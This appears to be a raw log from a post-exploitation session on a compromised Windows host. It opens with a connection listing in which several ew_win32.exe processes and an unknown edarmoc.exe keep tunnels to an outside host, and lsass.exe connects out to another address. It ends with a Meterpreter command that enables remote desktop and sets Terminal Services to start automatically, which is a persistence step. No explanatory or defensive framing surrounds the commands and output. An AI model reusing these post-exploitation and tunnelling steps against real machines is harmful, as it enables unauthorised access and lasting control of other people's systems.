 tcp 10.0.85.89:80 182.108.34.214:38217 ESTABLISHED 0 0 2304/httpd.exe
tcp 10.0.85.89:80 223.104.170.74:26903 ESTABLISHED 0 0 2304/httpd.exe
tcp 10.0.85.89:80 223.104.170.97:60796 FIN_WAIT2 0 0 2304/httpd.exe
tcp 10.0.85.89:81 182.104.64.128:39155 FIN_WAIT2 0 0 2304/httpd.exe
tcp 10.0.85.89:81 221.4.34.86:5557 CLOSE_WAIT 0 0 2304/httpd.exe
tcp 10.0.85.89:81 223.104.170.74:24664 ESTABLISHED 0 0 2304/httpd.exe
tcp 10.0.85.89:81 223.104.170.97:56327 FIN_WAIT2 0 0 2304/httpd.exe
tcp 10.0.85.89:139 0.0.0.0:* LISTEN 0 0 4/System
tcp 10.0.85.89:2973 123.207.99.17:1024 ESTABLISHED 0 0 2512/ew_win32.exe
tcp 10.0.85.89:3008 123.207.99.17:1024 ESTABLISHED 0 0 4996/ew_win32.exe
tcp 10.0.85.89:3481 123.207.99.17:1024 ESTABLISHED 0 0 3624/ew_win32.exe
tcp 10.0.85.89:3629 123.207.99.17:10099 ESTABLISHED 0 0 1688/edarmoc.exe
tcp 10.0.85.89:3913 123.207.99.17:1024 ESTABLISHED 0 0 1780/ew_win32.exe
tcp 10.0.85.89:5051 78.46.91.134:80 ESTABLISHED 0 0 156/lsass.exe
tcp 10.0.85.89:5464 10.0.85.1:2725 SYN_SENT 0 0 1688/edarmoc.exe
tcp6 :::80 :::* LISTEN 0 0 2304/httpd.exe
tcp6 :::81 :::* LISTEN 0 0 2304/httpd.exe
tcp6 :::82 :::* LISTEN 0 0 2304/httpd.exe
tcp6 :::135 :::* LISTEN 0 0 796/svchost.exe
tcp6 :::445 :::* LISTEN 0 0 4/System
tcp6 :::1025 :::* LISTEN 0 0 596/wininit.exe
tcp6 :::1026 :::* LISTEN 0 0 880/svchost.exe
tcp6 :::1027 :::* LISTEN 0 0 940/svchost.exe
tcp6 :::1028 :::* LISTEN 0 0 1140/spoolsv.exe
tcp6 :::1029 :::* LISTEN 0 0 680/services.exe
tcp6 :::1030 :::* LISTEN 0 0 688/lsass.exe
udp 0.0.0.0:500 0.0.0.0:* 0 0 940/svchost.exe
udp 0.0.0.0:4500 0.0.0.0:* 0 0 940/svchost.exe
udp 0.0.0.0:5355 0.0.0.0:* 0 0 460/svchost.exe
udp 10.0.85.89:137 0.0.0.0:* 0 0 4/System
udp 10.0.85.89:138 0.0.0.0:* 0 0 4/System
udp6 :::500 :::* 0 0 940/svchost.exe
udp6 :::4500 :::* 0 0 940/svchost.exe
udp6 :::5355 :::* 0 0 460/svchost.exe
meterpreter > run post/windows/manage/enable_rdp
[*] Enabling Remote Desktop
[*] RDP is already enabled
[*] Setting Terminal Services service startup mode
[*] The Terminal Services service is not set to auto, changing it to auto ...